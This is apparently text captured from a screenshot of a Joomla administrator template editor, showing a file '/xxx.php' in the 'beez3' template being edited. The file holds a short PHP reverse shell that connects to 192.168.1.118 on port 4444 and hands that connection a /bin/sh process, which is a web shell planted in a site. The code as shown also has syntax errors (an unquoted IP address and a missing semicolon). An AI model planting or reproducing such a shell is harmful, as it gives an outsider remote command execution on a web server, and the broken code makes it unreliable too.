 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editing file "/xxx.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $ip =192.168.1.118;
3 $port=4444
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>